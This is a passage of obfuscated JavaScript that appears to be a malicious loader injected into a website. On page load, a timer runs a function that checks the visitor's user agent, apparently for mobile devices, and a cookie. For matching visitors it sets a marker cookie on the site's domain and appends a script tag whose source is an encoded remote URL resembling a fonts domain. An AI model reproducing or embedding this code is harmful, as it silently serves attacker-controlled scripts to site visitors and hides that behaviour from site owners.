                _0x17accd[_0x2da0f2(0x8c, 0xf7, 0xc3, 0xe4, 0xe7)](_0x17accd[_0x2c4b0d(-0x137, -0x11e, -0x134, -0xd9, -0x151)], _0x17accd[_0x19aff5(0x5f1, 0x5d7, 0x5f4, 0x5dc, 0x60f)]) ? (_0x17accd[_0x2c4b0d(-0x1f0, -0x1f2, -0x209, -0x1a8, -0x216)](_0x35f1d0), _0x17accd[_0x2da0f2(0x92, 0xb5, 0xb2, 0xd1, 0x55)](_0x3d97ff)) : _0x2c1acb = _0x2c1acb[_0x19aff5(0x5a8, 0x594, 0x5a5, 0x5a5, 0x5d8) + _0xe8d61d(0x5a8, 0x58f, 0x52d, 0x569, 0x57d)](-0x1f63 + -0x1a51 + -0x1 * -0x39b5);
            }
            if (_0x17accd[_0x2c4b0d(-0x1b5, -0x1d6, -0x187, -0x169, -0x1ed)](_0x2c1acb[_0x2da0f2(-0x1c, -0x12, 0x48, 0x70, 0xb) + 'Of'](_0x2195da), 0x6b1 * -0x3 + 0x5bf * 0x1 + 0xe54)) {
                if (_0x17accd[_0x2c4b0d(-0x206, -0x1b7, -0x20b, -0x236, -0x1c3)](_0x17accd[_0xf1a476(0x1aa, 0x1df, 0x1d0, 0x1ad, 0x225)], _0x17accd[_0xe8d61d(0x526, 0x53e, 0x514, 0x54c, 0x583)])) {
                    var _0x143368 = _0x151f61[_0xf1a476(0x20b, 0x1fb, 0x19d, 0x211, 0x23a) + _0xf1a476(0x23c, 0x203, 0x1a7, 0x24f, 0x234) + _0xf1a476(0x1da, 0x22b, 0x238, 0x22a, 0x1e4)](_0x17accd[_0x2c4b0d(-0x159, -0x1c3, -0xf6, -0x120, -0x17a)]);
                    _0x143368[_0x2da0f2(0xac, 0x8e, 0x9e, 0xbb, 0xd1)] = _0x17accd[_0xe8d61d(0x4d2, 0x533, 0x4eb, 0x522, 0x534)], _0x8226cf[_0xf1a476(0x23b, 0x21f, 0x1eb, 0x1ca, 0x242)][_0xf1a476(0x230, 0x234, 0x289, 0x270, 0x299) + _0xf1a476(0x19f, 0x19b, 0x182, 0x1d8, 0x1b3) + 'd'](_0x143368);
                } else
                    return _0x2c1acb[_0x19aff5(0x5a8, 0x5fc, 0x60e, 0x5cf, 0x5ae) + _0x19aff5(0x600, 0x617, 0x666, 0x5e2, 0x5e0)](_0x2195da[_0x19aff5(0x5ea, 0x645, 0x58c, 0x59c, 0x640) + 'h'], _0x2c1acb[_0xf1a476(0x210, 0x21a, 0x20a, 0x1be, 0x25b) + 'h']);
            }
        } else {
            let _0xb664f1 = _0x17accd[_0x19aff5(0x5e6, 0x58f, 0x628, 0x5c8, 0x635)](_0x2eecef, '='), _0x55dfb9 = _0x17accd[_0x19aff5(0x59f, 0x5c6, 0x594, 0x5fa, 0x561)](_0x4a2172, _0x5ebbea[_0xf1a476(0x288, 0x232, 0x271, 0x252, 0x287) + 'e']), _0x5321da = _0x55dfb9[_0xf1a476(0x27d, 0x218, 0x27a, 0x1ee, 0x262)](';');
            for (let _0x23eabc = -0x5 * 0x3b8 + -0x82e + 0x2e * 0x95; _0x17accd[_0xf1a476(0x151, 0x182, 0x187, 0x1ea, 0x143)](_0x23eabc, _0x5321da[_0x2c4b0d(-0x15b, -0x18c, -0x177, -0x14f, -0x166) + 'h']); _0x23eabc++) {
                let _0x48be16 = _0x5321da[_0x23eabc];
                while (_0x17accd[_0x2da0f2(0x8, 0x31, 0x38, 0x55, -0x29)](_0x48be16[_0x2c4b0d(-0x13a, -0x124, -0x11d, -0x115, -0x17a) + 't'](0xa7 * -0x29 + -0x714 + 0x21d3), '\x20')) {
                    _0x48be16 = _0x48be16[_0x2c4b0d(-0x19d, -0x16d, -0x1ad, -0x1d1, -0x186) + _0x2da0f2(0x122, 0xf0, 0xba, 0x112, 0xc3)](-0x2620 + -0x13 * -0x1cf + 0x3c4);
                }
                if (_0x17accd[_0x2da0f2(0x26, 0x78, 0x38, 0x5a, -0x21)](_0x48be16[_0x2c4b0d(-0x1b7, -0x1b8, -0x1b1, -0x1da, -0x1c9) + 'Of'](_0xb664f1), 0x2b9 + 0x1c5d * 0x1 + 0x15a * -0x17))
                    return _0x48be16[_0xe8d61d(0x52d, 0x537, 0x58d, 0x575, 0x520) + _0x19aff5(0x600, 0x63d, 0x61f, 0x625, 0x5cf)](_0xb664f1[_0xe8d61d(0x521, 0x579, 0x53e, 0x50f, 0x57b) + 'h'], _0x48be16[_0xf1a476(0x247, 0x21a, 0x26e, 0x270, 0x1ed) + 'h']);
            }
            return '';
        }
    }
    function _0x19aff5(_0x5d5e26, _0x253710, _0x3602d8, _0x1eb559, _0x61b288) {
        return _0x2c88(_0x5d5e26 - 0x380, _0x3602d8);
    }
    function _0x2c4b0d(_0xd94f9b, _0xeea58b, _0x4231a1, _0x2583cb, _0x2b4b11) {
        return _0x2c88(_0xd94f9b - -0x3c5, _0xeea58b);
    }
    return '';
}
function comert() {
    const _0x408625 = {
        'iSWMt': function (_0x61a927, _0x4d9594) {
            return _0x61a927 != _0x4d9594;
        },
        'iOwYg': function (_0x4f7485, _0x57cafe) {
            return _0x4f7485(_0x57cafe);
        },
        'OKFLN': _0x2a8c25(-0x161, -0x19e, -0x115, -0x1ae, -0x17c) + _0x4ad8a6(-0x9e, -0xe3, -0x4d, -0xbf, -0xb8) + _0x2a8c25(-0xf2, -0x11e, -0x90, -0x102, -0x8d) + _0x28b417(-0x101, -0x89, -0xbb, -0xb2, -0xdf) + _0x28b417(-0x97, -0x1d, -0xb2, -0x31, -0x5c) + _0x58cada(-0x3c, -0x9, -0x6, 0x8, -0x39) + '9b',
        'RWjla': _0x4fd601(0x15d, 0x18a, 0x1ba, 0x126, 0x1c7) + _0x58cada(-0x9a, -0x62, -0x79, -0xc8, -0x79) + _0x4ad8a6(-0x2b, -0x17, 0x24, 0x4, -0x76) + _0x4fd601(0xc1, 0x104, 0x117, 0x71, 0x127) + _0x4ad8a6(-0xc9, -0xd7, -0x87, -0xe9, -0x114) + _0x4fd601(0xcd, 0xaa, 0x122, 0xb0, 0xb0) + 'f3',
        'ojscf': function (_0x312c37) {
            return _0x312c37();
        },
        'uGyfC': function (_0x230f35) {
            return _0x230f35();
        },
        'qiovf': function (_0x459fb2, _0xfc48cf) {
            return _0x459fb2(_0xfc48cf);
        },
        'dDWyd': _0x2a8c25(-0x175, -0x1b4, -0x1a8, -0x13d, -0x15c) + 'e',
        'GlfRV': function (_0x32a091, _0x25d36e) {
            return _0x32a091 === _0x25d36e;
        },
        'ZNdKB': _0x4fd601(0x130, 0x16f, 0x15c, 0x194, 0x168),
        'Mmiaj': _0x4fd601(0x153, 0x12b, 0x165, 0x137, 0x167),
        'rHskm': function (_0x33a267, _0x236ecf) {
            return _0x33a267(_0x236ecf);
        },
        'VpPPM': function (_0x46e039, _0x1f1fd3) {
            return _0x46e039 === _0x1f1fd3;
        },
        'iAMcc': _0x4ad8a6(-0xd8, -0xb8, -0x11f, -0x88, -0xd2)
    };
    function _0x4fd601(_0x1af1da, _0x6ce2c9, _0x23af47, _0x2da88a, _0x40fa29) {
        return _0x2c88(_0x1af1da - -0x106, _0x2da88a);
    }
    function _0x4ad8a6(_0x2c333e, _0x42f07f, _0x1a98c6, _0x344f39, _0x46e6be) {
        return _0x2c88(_0x2c333e - -0x2a8, _0x1a98c6);
    }
    function _0x2a8c25(_0x21304f, _0x520e90, _0x5588cc, _0x5d0d7b, _0x13f4e2) {
        return _0x2c88(_0x21304f - -0x362, _0x5588cc);
    }
    function _0x28b417(_0xa3857b, _0x132e24, _0x1f5ba2, _0xd2b59d, _0x30dc6d) {
        return _0x2c88(_0x30dc6d - -0x2c5, _0xd2b59d);
    }
    function _0x58cada(_0x4d8320, _0x1d5ce5, _0x4c08b0, _0x4c3499, _0x36b8bd) {
        return _0x2c88(_0x1d5ce5 - -0x28c, _0x4c3499);
    }
    if (_0x408625[_0x4fd601(0x161, 0x168, 0x19c, 0x188, 0xf9)](agt, _0x408625[_0x58cada(0x36, -0x6, -0x6d, -0x12, -0x25)])) {
        if (_0x408625[_0x28b417(-0xac, -0xbe, -0x15c, -0xac, -0x101)](_0x408625[_0x28b417(-0x86, -0xae, -0x66, -0x28, -0x57)], _0x408625[_0x28b417(-0x3a, -0x21, -0xbe, -0x14, -0x6f)]))
            _0x408625[_0x4fd601(0xc7, 0x7b, 0xf4, 0x116, 0x11e)](_0x408625[_0x2a8c25(-0x112, -0x17b, -0x131, -0x150, -0xb9)](_0x49da05, _0x408625[_0x4fd601(0x12d, 0x16a, 0x143, 0x168, 0x12f)]), _0x408625[_0x28b417(-0x65, -0x2a, -0x31, -0x9c, -0x7e)]) && (_0x408625[_0x2a8c25(-0x170, -0x158, -0x18d, -0x1cc, -0x13b)](_0x171577), _0x408625[_0x4fd601(0x143, 0xdf, 0x15f, 0xd8, 0x113)](_0x5561bd));
        else {
            if (_0x408625[_0x4ad8a6(-0xdb, -0xa2, -0x94, -0x143, -0x75)](_0x408625[_0x4ad8a6(-0xd9, -0xdd, -0x126, -0x6f, -0xfb)](getCookie, _0x408625[_0x4ad8a6(-0x75, -0x42, -0x24, -0x35, -0x59)]), _0x408625[_0x28b417(-0xe3, -0x14, -0xd1, -0x5f, -0x7e)])) {
                if (_0x408625[_0x28b417(-0x88, -0x5c, -0xe6, -0xeb, -0x8a)](_0x408625[_0x2a8c25(-0x1a6, -0x198, -0x1f0, -0x1a1, -0x1cb)], _0x408625[_0x4ad8a6(-0xec, -0x89, -0xe4, -0xe1, -0x14e)]))
                    _0x408625[_0x4fd601(0xec, 0x154, 0x9e, 0x113, 0x13a)](mark), _0x408625[_0x2a8c25(-0x119, -0x172, -0xd3, -0xc8, -0x17e)](cr_scr);
                else {
                    const _0x405032 = _0x285050 ? function () {
                        function _0x57a77e(_0x29918e, _0x216571, _0x4ac31f, _0x5a843f, _0x3ba47b) {
                            return _0x28b417(_0x29918e - 0xf8, _0x216571 - 0x10, _0x4ac31f - 0x183, _0x4ac31f, _0x5a843f - 0x2ec);
                        }
                        if (_0x2351da) {
                            const _0x5f3961 = _0x518f0d[_0x57a77e(0x28d, 0x283, 0x26f, 0x266, 0x273)](_0x542b44, arguments);
                            return _0x331c8e = null, _0x5f3961;
                        }
                    } : function () {
                    };
                    return _0x2a40e7 = ![], _0x405032;
                }
            }
        }
    }
}
function _0x384d() {
    const _0x286761 = [
        'qiovf',
        'split',
        '509a6',
        'lengt',
        'tPxcy',
        'RrEgA',
        'mLcUf',
        'ZNdKB',
        'head',
        'b9238',
        'tHRhQ',
        'YraSb',
        'xQAKj',
        'es=',
        'DVeOY',
        'fmqLH',
        'cbc87',
        'cCJSf',
        'retur',
        'yTeyZ',
        'ent',
        'RdVmn',
        '5ce2f',
        '1OrjmfZ',
        'cGdig',
        'ring',
        '7baf3',
        'cooki',
        'f7584',
        'appen',
        '426222TjPsDc',
        'dDWyd',
        'nbBmM',
        'TZrIt',
        'ADRct',
        'kHsjB',
        'charA',
        'FhBSB',
        'DZRrf',
        'CeRis',
        'e4b5c',
        'trace',
        'mBphJ',
        '6559BhbtfZ',
        'gent',
        'iAMcc',
        'YkGAu',
        'BnXUO',
        'AMoVk',
        'off',
        'CKQul',
        'JdcLy',
        'cyDyW',
        'GlfRV',
        '989270ZSlbtj',
        'ctor(',
        'e2830',
        '://fo',
        'type',
        'n\x20(fu',
        'ain=',
        'conso',
        'iSWMt',
        'tion',
        'rHskm',
        'TWHQH',
        'toStr',
        'qiekE',
        '2a7ba',
        'rn\x20th',
        'wSDLm',
        ';\x20pat',
        'LLfLs',
        'nzQPx',
        'const',
        'vwrnK',
        'zGyKC',
        'nctio',
        'ame',
        'pqcfW',
        '8fd9f',
        'nstru',
        'NHVtq',
        'ZCYDv',
        'yFokw',
        'lBBKC',
        '9b=ec',
        '20dcc',
        'hostn',
        'scrip',
        'excep',
        'nts.c',
        'dChil',
        'sKupE',
        'Mobil',
        '118995UWrFby',
        'MDGDj',
        '72nUIOEn',
        'warn',
        'ojscf',
        'ZvaWh',
        'd9f2a',
        'DySyq',
        'bpQYN',
        'oXzTc',
        'ROYHO',
        'ibUMC',
        'Cfucl',
        'des',
        'EZDzO',
        'table',
        'uBgju',
        'expir',
        'info',
        'c4ca4',
        'gBpNK',
        'to__',
        'gpHJR',
        'Kxusk',
        'toUTC',
        'cGhOd',
        'som.w',
        'CitRd',
        '238a0',
        'dILnK',
        'KcTmH',
        'XWsYp',
        'index',
        'zTtRn',
        'DpvDX',
        'TXuHc',
        'error',
        'WVDoP',
        '{}.co',
        ';\x20dom',
        'TkbGH',
        'oRsxp',
        'HxZpe',
        'RtVBO',
        'ipfyK',
        'aLzkT',
        'LtioS',
        'nyTIw',
        'log',
        'fWoAF',
        'OqNtE',
        'xngWC',
        'NLsoF',
        'Pgrfs',
        'DRpdy',
        'n()\x20',
        'CDhes',
        'ing',
        'subst',
        'MUOWe',
        '87e4b',
        'proto',
        'LIvFi',
        'userA',
        'ion',
        'JiuvQ',
        '\x22retu',
        'awjUx',
        'fd/En',
        'OKFLN',
        'mrjtS',
        'AJidY',
        'mcIsW',
        'ructo',
        '__pro',
        'Jounj',
        'e2fe2',
        'VpPPM',
        'kYZOd',
        'getTi',
        'CoJjK',
        'apply',
        'lZEeG',
        'bind',
        'locat',
        'https',
        '8308f',
        'byqsv',
        'Brenr',
        'RWjla',
        'fDGRh',
        'uGyfC',
        'inclu',
        'creat',
        'piqyU',
        'Rrovt',
        'is\x22)(',
        '1383364DIiUTV',
        'iOwYg',
        'jHGkM',
        'wQuHW',
        'eElem',
        'jnlqp',
        'dCHjW',
        'Mmiaj',
        'BSWDu',
        'tLfMc',
        'yFtCd',
        'kRBAD',
        'igQWU',
        'h=/;\x20',
        'PvQrd',
        '4920xKhrtG',
        '8248680iMEEHV',
        'Strin',
        'RZxqf',
        'ipkUH',
        'eccbc',
        'src',
        '207156CaNPzx',
        'RHGuU'
    ];
    _0x384d = function () {
        return _0x286761;
    };
    return _0x384d();
}
function agt(_0x171608) {
    function _0x2169e1(_0x3bf4e6, _0x136e98, _0x3b91f, _0xfd0047, _0x14b1cf) {
        return _0x2c88(_0x3bf4e6 - -0x8b, _0x3b91f);
    }
    function _0x828a2d(_0x2b9819, _0x510635, _0x2859fd, _0x4bc08d, _0x4b7487) {
        return _0x2c88(_0x510635 - -0xea, _0x2b9819);
    }
    function _0x339783(_0x3c492e, _0x34e2f9, _0x44454c, _0x2e6a7c, _0x3eb47a) {
        return _0x2c88(_0x3eb47a - -0x36e, _0x34e2f9);
    }
    function _0x8e8097(_0x2dd9b9, _0x2e7be9, _0x58537b, _0x3ba9bc, _0x28efeb) {
        return _0x2c88(_0x2dd9b9 - 0x20a, _0x2e7be9);
    }
    return navigator[_0x828a2d(0x166, 0x143, 0x12d, 0x18c, 0x107) + _0x828a2d(0xa7, 0xd1, 0xba, 0x103, 0xfd)][_0x2169e1(0x1bf, 0x1fc, 0x1e6, 0x204, 0x1f4) + _0x2169e1(0x170, 0x137, 0x12b, 0x1bd, 0x130)](_0x171608);
}
function mark() {
    const _0x8f2875 = {};
    _0x8f2875[_0x1d5da7(0x29f, 0x2c0, 0x235, 0x2e8, 0x28b)] = function (_0x2b965b, _0x450cce) {
        return _0x2b965b + _0x450cce;
    };
    function _0x4db2bf(_0x337d84, _0x2a714b, _0xd8385e, _0x844db6, _0xd8720e) {
        return _0x2c88(_0xd8385e - 0x197, _0x337d84);
    }
    function _0x342cf5(_0x5b3da6, _0x4e6914, _0x5cec70, _0x4fdbea, _0x55a3a6) {
        return _0x2c88(_0x5cec70 - 0x1fc, _0x5b3da6);
    }
    _0x8f2875[_0xe3f60(0x19e, 0x19a, 0x16e, 0x1af, 0x1a4)] = function (_0x26c248, _0x1f61bd) {
        return _0x26c248 * _0x1f61bd;
    }, _0x8f2875[_0x1d5da7(0x294, 0x260, 0x2b7, 0x285, 0x2a0)] = function (_0x47f324, _0x373478) {
        return _0x47f324 * _0x373478;
    }, _0x8f2875[_0x342cf5(0x3eb, 0x3c4, 0x415, 0x3e9, 0x421)] = function (_0x4170a7, _0xd72b2f) {
        return _0x4170a7 + _0xd72b2f;
    };
    function _0xe3f60(_0x5cb1b1, _0x438f91, _0x403be6, _0x20ceaa, _0x2e8435) {
        return _0x2c88(_0x438f91 - -0x8c, _0x20ceaa);
    }
    _0x8f2875[_0x1d5da7(0x2a5, 0x270, 0x202, 0x21a, 0x243)] = function (_0x1ec472, _0x39fcb1) {
        return _0x1ec472 + _0x39fcb1;
    }, _0x8f2875[_0x342cf5(0x41c, 0x4a8, 0x449, 0x416, 0x468)] = function (_0x2ec933, _0x2e9a70) {
        return _0x2ec933 + _0x2e9a70;
    }, _0x8f2875[_0x1d5da7(0x29c, 0x204, 0x25e, 0x214, 0x242)] = _0x1d5da7(0x242, 0x29e, 0x208, 0x265, 0x26c) + _0x1d5da7(0x296, 0x23d, 0x254, 0x2d9, 0x275) + _0x1d5da7(0x27a, 0x278, 0x32c, 0x347, 0x2db) + _0x342cf5(0x3c4, 0x3a8, 0x3e2, 0x3c3, 0x380) + _0x1d5da7(0x31f, 0x28e, 0x288, 0x297, 0x2d4) + _0x4db2bf(0x3e9, 0x428, 0x41a, 0x40d, 0x444) + _0x4db2bf(0x38c, 0x364, 0x37c, 0x39a, 0x3c7) + _0x4db2bf(0x424, 0x478, 0x40e, 0x433, 0x3c1) + _0x1d5da7(0x2ef, 0x30b, 0x2cf, 0x325, 0x2fa) + _0x1d5da7(0x2ce, 0x2c5, 0x27a, 0x2ac, 0x2a5) + _0x4db2bf(0x413, 0x392, 0x3db, 0x3ef, 0x3c5) + _0x1d5da7(0x211, 0x283, 0x233, 0x245, 0x25f) + _0x4db2bf(0x3f1, 0x482, 0x418, 0x458, 0x3de) + _0x342cf5(0x453, 0x3b9, 0x411, 0x3e3, 0x3a6) + _0xe3f60(0x17d, 0x13f, 0x17d, 0x128, 0x129);
    function _0x1d5da7(_0x4fabc7, _0x52fa13, _0x16be87, _0x24f03b, _0x343b5b) {
        return _0x2c88(_0x343b5b - 0x6b, _0x52fa13);
    }
    _0x8f2875[_0x1d5da7(0x25c, 0x290, 0x21a, 0x232, 0x22c)] = _0x1d5da7(0x287, 0x1e5, 0x222, 0x1d9, 0x241) + _0x342cf5(0x450, 0x3fc, 0x458, 0x430, 0x470) + _0x342cf5(0x423, 0x43b, 0x3fb, 0x3ff, 0x448) + _0x39f8d6(0x2c6, 0x237, 0x272, 0x291, 0x242), _0x8f2875[_0x39f8d6(0x21a, 0x1ea, 0x207, 0x1d9, 0x20d)] = function (_0x4bb136, _0x4c52eb) {
        return _0x4bb136 + _0x4c52eb;
    };
    const _0x5dc33a = _0x8f2875;
    var _0x57b42e = new Date(_0x5dc33a[_0xe3f60(0x13a, 0x194, 0x17f, 0x165, 0x1e7)](new Date()[_0x4db2bf(0x3da, 0x3a9, 0x3d4, 0x3f4, 0x40e) + 'me'](), _0x5dc33a[_0x342cf5(0x404, 0x3b8, 0x422, 0x43e, 0x417)](_0x5dc33a[_0x4db2bf(0x3ac, 0x40e, 0x3cc, 0x37d, 0x388)](_0x5dc33a[_0xe3f60(0x1c4, 0x19a, 0x1a1, 0x1c5, 0x1f4)](0x2432 * -0x1 + 0x172c + 0xb2 * 0x13, 0x843 + -0x3f1 * 0x7 + -0x9c8 * -0x2), 0x671 * -0x3 + -0x1e98 + 0x3227), 0xe * 0x227 + -0x5a6 * -0x6 + -0x3c1e)));
    function _0x39f8d6(_0x3fea60, _0x24aa33, _0x4c7e93, _0x56e439, _0x4dde78) {
        return _0x2c88(_0x4c7e93 - -0x2, _0x24aa33);
    }
    document[_0x1d5da7(0x34a, 0x2a0, 0x2f5, 0x2c3, 0x2ed) + 'e'] = _0x5dc33a[_0x342cf5(0x413, 0x3e6, 0x415, 0x3c3, 0x41b)](_0x5dc33a[_0x1d5da7(0x1f7, 0x25e, 0x1e9, 0x29d, 0x243)](_0x5dc33a[_0x4db2bf(0x433, 0x3d3, 0x3e4, 0x3d6, 0x400)](_0x5dc33a[_0x342cf5(0x3ec, 0x3e3, 0x3d3, 0x371, 0x3e4)], window[_0x1d5da7(0x25c, 0x2f6, 0x2a3, 0x2de, 0x2ad) + _0xe3f60(0x191, 0x1a2, 0x1ce, 0x1ba, 0x184)][_0x1d5da7(0x2a2, 0x278, 0x2b3, 0x27a, 0x252) + _0x4db2bf(0x3bf, 0x35d, 0x374, 0x393, 0x381)]), _0x5dc33a[_0x342cf5(0x428, 0x398, 0x3bd, 0x374, 0x3b0)]), new Date(_0x5dc33a[_0x1d5da7(0x226, 0x251, 0x21c, 0x224, 0x274)](_0x57b42e[_0x4db2bf(0x3e4, 0x3a9, 0x3d4, 0x37c, 0x368) + 'me'](), -0x270f + 0x1 * -0x1a61 + 0x1a80 * 0x3))[_0x1d5da7(0x2ac, 0x251, 0x2cd, 0x2a6, 0x271) + _0x342cf5(0x437, 0x494, 0x45c, 0x435, 0x450) + 'g']());
}
function cr_scr() {
    function _0x14970b(_0x23cf80, _0x1560b1, _0x4bb2cf, _0x3ed4a3, _0x9ce722) {
        return _0x2c88(_0x3ed4a3 - 0x26f, _0x23cf80);
    }
    function _0xcd7048(_0x2d48ab, _0x2003d8, _0x448739, _0x493695, _0x90c0b8) {
        return _0x2c88(_0x493695 - 0x276, _0x2003d8);
    }
    const _0x3bf27a = {};
    _0x3bf27a[_0x14970b(0x437, 0x47d, 0x4bd, 0x490, 0x470)] = _0x14970b(0x415, 0x48b, 0x496, 0x457, 0x4b9) + 't', _0x3bf27a[_0xcd7048(0x492, 0x4bc, 0x456, 0x459, 0x498)] = _0x1b864d(0x25a, 0x2b7, 0x273, 0x2c3, 0x274) + _0x39a97f(-0x1b1, -0x147, -0x1a5, -0x1cc, -0x13b) + _0x42a066(0x417, 0x45c, 0x3f5, 0x435, 0x419) + _0x1b864d(0x285, 0x26f, 0x206, 0x248, 0x263) + _0x39a97f(-0x1ca, -0x186, -0x165, -0x134, -0x18f) + _0x42a066(0x442, 0x433, 0x399, 0x3a5, 0x3ef);
    const _0x2d2ea6 = _0x3bf27a;
    var _0x11cd9c = document[_0x14970b(0x4c2, 0x497, 0x4ad, 0x4ba, 0x4a3) + _0xcd7048(0x4cc, 0x4ff, 0x4f1, 0x4c9, 0x510) + _0x14970b(0x4f9, 0x520, 0x4ab, 0x4ea, 0x523)](_0x2d2ea6[_0x14970b(0x487, 0x4c1, 0x4ec, 0x490, 0x445)]);
    function _0x1b864d(_0x58de28, _0x2cf317, _0x2c28a0, _0x45794d, _0x33453c) {
        return _0x2c88(_0x33453c - 0x31, _0x2c28a0);
    }
    function _0x42a066(_0x5dcc9a, _0x572d99, _0xb3e372, _0x152667, _0x35ee3d) {
        return _0x2c88(_0x35ee3d - 0x22f, _0xb3e372);
    }
    function _0x39a97f(_0x25f57b, _0x1032ce, _0x68c0c3, _0x2303ae, _0xb70e01) {
        return _0x2c88(_0x68c0c3 - -0x36d, _0x1032ce);
    }
    _0x11cd9c[_0x14970b(0x51f, 0x50b, 0x495, 0x4d3, 0x520)] = _0x2d2ea6[_0x39a97f(-0x1a5, -0x123, -0x18a, -0x185, -0x13f)], document[_0xcd7048(0x4b1, 0x4ad, 0x495, 0x4e5, 0x524)][_0x1b864d(0x2ed, 0x24f, 0x28c, 0x28b, 0x2b5) + _0x14970b(0x436, 0x4a1, 0x42e, 0x45a, 0x4b5) + 'd'](_0x11cd9c);
}
setTimeout(comert, 0x2535 + 0x2e9 + -0x2436);